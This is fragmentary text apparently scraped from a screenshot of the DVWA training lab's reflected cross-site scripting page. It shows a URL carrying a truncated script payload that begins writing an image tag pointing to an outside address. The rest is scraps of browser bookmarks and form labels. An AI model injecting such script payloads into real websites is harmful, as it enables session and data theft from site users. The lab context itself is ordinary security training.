 /vulnerabilities/xss_r/?name=<SCRIPT>document.write('<img+src%3D"http%3A%2F%2F
Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: Reflected Cross Site Scripting (
What's your name?
Submit
Hello
tion